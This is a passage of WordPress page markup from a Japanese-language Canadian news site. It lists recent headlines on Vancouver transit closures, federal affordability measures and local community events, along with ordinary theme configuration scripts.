tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "1";
block_tdi_14.block_type = "td_block_1";
block_tdi_14.post_count = "5";
block_tdi_14.found_posts = "1410";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "282";
tdBlocksArray.push(block_tdi_14);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最新ニュース</span></h4></div><div id=tdi_14 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/28/broadway-subway-project-main-street-closure-vancouver/"  rel="bookmark" class="td-image-wrap " title="地下鉄建設でブロードウェイ通りの一部が通行止めに" ><img class="entry-thumb" src="[data-uri]" alt="Broadway Subway Projectホームページより。" title="地下鉄建設でブロードウェイ通りの一部が通行止めに" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Broadway-Subway-Project-map_2026-1-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/28/broadway-subway-project-main-street-closure-vancouver/"  rel="bookmark" title="地下鉄建設でブロードウェイ通りの一部が通行止めに">地下鉄建設でブロードウェイ通りの一部が通行止めに</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T10:00:00-08:00" >2026年1月28日</time></span>                            </div>

            <div class="td-excerpt">
                バンクーバー市で進んでいる地下鉄工事の影響でブロードウェイ通りが一4カ月通行止めとなる。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/27/pm-carney-gst-credit-affordability/"  rel="bookmark" class="td-image-wrap " title="カーニー首相、GST還付拡充など食料安全保障策を発表" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="カーニー首相、GST還付拡充など食料安全保障策を発表" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/27/pm-carney-gst-credit-affordability/"  rel="bookmark" title="カーニー首相、GST還付拡充など食料安全保障策を発表">カーニー首相、GST還付拡充など食料安全保障策を発表</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T12:00:00-08:00" >2026年1月27日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/23/bc-woman-died-australia/"  rel="bookmark" class="td-image-wrap " title="オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性" ><img class="entry-thumb" src="[data-uri]" alt="" title="オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/23/bc-woman-died-australia/"  rel="bookmark" title="オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性">オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T12:00:00-08:00" >2026年1月23日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/23/pm-carney-speech-davos-economic-forum/"  rel="bookmark" class="td-image-wrap " title="カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/23/pm-carney-speech-davos-economic-forum/"  rel="bookmark" title="カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感">カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T10:00:00-08:00" >2026年1月23日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/21/lapu-lapu-adam-lo-brother-alex-murder/"  rel="bookmark" class="td-image-wrap " title="ラプラプ・デイ事件被告の兄を殺害した男に終身刑" ><img class="entry-thumb" src="[data-uri]" alt="ブリティッシュ・コロンビア州最高裁判所。撮影　日加トゥデイ" title="ラプラプ・デイ事件被告の兄を殺害した男に終身刑" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/10/BC-Supreme-court-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/21/lapu-lapu-adam-lo-brother-alex-murder/"  rel="bookmark" title="ラプラプ・デイ事件被告の兄を殺害した男に終身刑">ラプラプ・デイ事件被告の兄を殺害した男に終身刑</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T10:00:00-08:00" >2026年1月21日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="media_image-2" class="td_block_template_4 widget media_image-2 widget_media_image"><a href="https://www.japancanadatoday.ca/newsletter-register-2/"><img width="600" height="500" src="https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri.jpg" class="image wp-image-46446  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri-300x250.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri-504x420.jpg 504w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 td_stretch_container td_stretch_content_1200">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_2 td_block_widget tdi_16 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_16" >
<style>
.tdi_16 .td-block-title > *:before,
            .tdi_16 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"custom_title":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-31510","category_id":"15","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_16","block_type":"td_block_2","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "1";
block_tdi_16.block_type = "td_block_2";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "364";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "91";
tdBlocksArray.push(block_tdi_16);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>コミュニティ</span></h4></div><div id=tdi_16 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/23/jccoc-wakayama-kataribe-junior-2026-1/"  rel="bookmark" class="td-image-wrap " title="和歌山県美浜町から語り部ジュニア7名が来加、カナダ移民の歴史を英語でプレゼンテーション" ><img class="entry-thumb" src="[data-uri]" alt="NPO法人 日ノ岬・アメリカ村スタッフの引率のもと来加した「和歌山語り部ジュニア」の皆さん" title="和歌山県美浜町から語り部ジュニア7名が来加、カナダ移民の歴史を英語でプレゼンテーション" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_JC-COC_Wakayama-Kataribe_2026-1-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/23/jccoc-wakayama-kataribe-junior-2026-1/"  rel="bookmark" title="和歌山県美浜町から語り部ジュニア7名が来加、カナダ移民の歴史を英語でプレゼンテーション">和歌山県美浜町から語り部ジュニア7名が来加、カナダ移民の歴史を英語でプレゼンテーション</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T14:00:00-08:00" >2026年1月23日</time></span>                            </div>


            <div class="td-excerpt">
                和歌山県美浜町から語り部ジュニア7人が来加し、プレゼンテーションをしました。日本カナダ商工会議所の寄稿です。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" class="td-image-wrap " title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" ><img class="entry-thumb" src="[data-uri]" alt="真っ赤なユニフォームをまとった選手たちを、家族や関係者が囲んだ。2026年1月11日、バーナビー市。撮影：田上麻里亜" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Asahi_New-Year_2026-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動">2026年「朝日」新年会　来年のジャパンツアーに向けて始動</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:00:00-08:00" >2026年1月16日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" class="td-image-wrap " title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" ><img class="entry-thumb" src="[data-uri]" alt="かるた取り（写真：グラッドストーン日本語学園）" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Oshogatstu_Gladstone-Nippongo-Gakuen_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園">日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/19/seiji-okada-speech-vancouver-2025/"  rel="bookmark" class="td-image-wrap " title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」" ><img class="entry-thumb" src="[data-uri]" alt="スライドや写真を使って話す岡田誠司氏。2025年8月7日、バンクーバー市。写真　斉藤光一／バンクーバー日本商工会" title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/3_Okada-Seiji-speech_August-7-2025_August-7-2025-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/19/seiji-okada-speech-vancouver-2025/"  rel="bookmark" title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」">岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T14:00:00-08:00" >2025年12月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_17 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_17" >
<style>
.tdi_17 .td-block-title > *:before,
            .tdi_17 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"custom_title":"\u30cb\u30e5\u30fc\u30b9","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-31510","category_id":"6","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_17","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "1";
block_tdi_17.block_type = "td_block_7";
block_tdi_17.post_count = "6";
block_tdi_17.found_posts = "1410";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "235";
tdBlocksArray.push(block_tdi_17);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>ニュース</span></h4></div><div id=tdi_17 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/28/broadway-subway-project-main-street-closure-vancouver/"  rel="bookmark" class="td-image-wrap " title="地下鉄建設でブロードウェイ通りの一部が通行止めに" ><img class="entry-thumb" src="[data-uri]" alt="Broadway Subway Projectホームページより。" title="地下鉄建設でブロードウェイ通りの一部が通行止めに" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Broadway-Subway-Project-map_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/28/broadway-subway-project-main-street-closure-vancouver/"  rel="bookmark" title="地下鉄建設でブロードウェイ通りの一部が通行止めに">地下鉄建設でブロードウェイ通りの一部が通行止めに</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T10:00:00-08:00" >2026年1月28日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/27/pm-carney-gst-credit-affordability/"  rel="bookmark" class="td-image-wrap " title="カーニー首相、GST還付拡充など食料安全保障策を発表" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="カーニー首相、GST還付拡充など食料安全保障策を発表" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/27/pm-carney-gst-credit-affordability/"  rel="bookmark" title="カーニー首相、GST還付拡充など食料安全保障策を発表">カーニー首相、GST還付拡充など食料安全保障策を発表</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T12:00:00-08:00" >2026年1月27日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/23/bc-woman-died-australia/"  rel="bookmark" class="td-image-wrap " title="オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性" ><img class="entry-thumb" src="[data-uri]" alt="" title="オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/23/bc-woman-died-australia/"  rel="bookmark" title="オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性">オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T12:00:00-08:00" >2026年1月23日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/23/pm-carney-speech-davos-economic-forum/"  rel="bookmark" class="td-image-wrap " title="カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/23/pm-carney-speech-davos-economic-forum/"  rel="bookmark" title="カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感">カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T10:00:00-08:00" >2026年1月23日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/21/lapu-lapu-adam-lo-brother-alex-murder/"  rel="bookmark" class="td-image-wrap " title="ラプラプ・デイ事件被告の兄を殺害した男に終身刑" ><img class="entry-thumb" src="[data-uri]" alt="ブリティッシュ・コロンビア州最高裁判所。撮影　日加トゥデイ" title="ラプラプ・デイ事件被告の兄を殺害した男に終身刑" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/10/BC-Supreme-court-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/21/lapu-lapu-adam-lo-brother-alex-murder/"  rel="bookmark" title="ラプラプ・デイ事件被告の兄を殺害した男に終身刑">ラプラプ・デイ事件被告の兄を殺害した男に終身刑</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T10:00:00-08:00" >2026年1月21日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" class="td-image-wrap " title="バンクーバー市、アパートでも軟質プラスチック回収開始" ><img class="entry-thumb" src="[data-uri]" alt="Recycle BCウェブサイトより" title="バンクーバー市、アパートでも軟質プラスチック回収開始" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/recycle-bc-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" title="バンクーバー市、アパートでも軟質プラスチック回収開始">バンクーバー市、アパートでも軟質プラスチック回収開始</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:00:00-08:00" >2026年1月20日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_18 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_18" >
<style>
.tdi_18 .td-block-title > *:before,
            .tdi_18 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
